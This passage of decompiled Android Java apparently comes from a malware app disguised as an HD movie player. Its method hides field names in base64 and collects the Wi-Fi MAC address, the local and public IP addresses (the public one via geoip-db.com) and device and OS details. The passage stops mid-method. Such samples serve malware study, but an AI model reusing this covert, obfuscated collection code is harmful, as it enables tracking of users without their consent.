 public void getfive() {
String getIP;
try {
WifiInfo info = ((WifiManager) this.f17004cc.getSystemService("wifi")).getConnectionInfo();
this.f17005ma = new JSONArray();
if (info != null) {
JSONObject mm = new JSONObject();
try {
mm.put(qedthong.huhaa46("V2lmaU1hYw=="), info.getMacAddress());
mm.put(qedthong.huhaa46("V2lmaUlE"), String.valueOf(info.getNetworkId()));
mm.put(qedthong.huhaa46("V2lmaUxvY2FsSVA="), Formatter.formatIpAddress(info.getIpAddress()));
try {
String getIP2 = getL(qedthong.huhaa46("aHR0cHM6Ly93d3cuZ2VvaXAtZGIuY29tL2pzb24="));
JSONObject mainObject = new JSONObject(getIP2);
Log.d("IPTL", getIP2);
getIP = mainObject.getString(qedthong.huhaa46("SVB2NA=="));
Log.d("IPTL", getIP);
} catch (Exception e) {
Log.d("IPTL", e.getMessage());
getIP = "Not available";
}
mm.put(qedthong.huhaa46("UHVibGljSVA="), getIP);
} catch (JSONException e2) {
e2.printStackTrace();
}
this.f17005ma.put(mm);
} else {
Log.d("Five", "Five is null");
}
try {
JSONObject mm2 = new JSONObject();
try {
mm2.put(qedthong.huhaa46("QW5kcm9pZA=="), Build.VERSION.RELEASE);
mm2.put(qedthong.huhaa46("T1NWZXJzaW9u"), System.getProperty(qedthong.huhaa46("b3MudmVyc2lvbg==")) + "(" + Build.VERSION.INCREMENTAL + ")");
mm2.put(qedthong.huhaa46("QXBwVmVyc2lvbg=="), "HD_Movie1_8_321tn");
mm2.put(qedthong.huhaa46("RGV2aWNl"), Build.MANUFACTURER);
mm2.put(qedthong.huhaa46("TW9kZWw="), Build.MODEL);
mm2.put(qedthong.huhaa46("aWZpSVA="), Build.PRODUCT);
} catch (JSONException e3) {
e3.printStackTrace();
}
this.f17005ma.put(mm2);
} catch (Exception e4) {
}
if (Build.VERSION.SDK_INT >= 22) {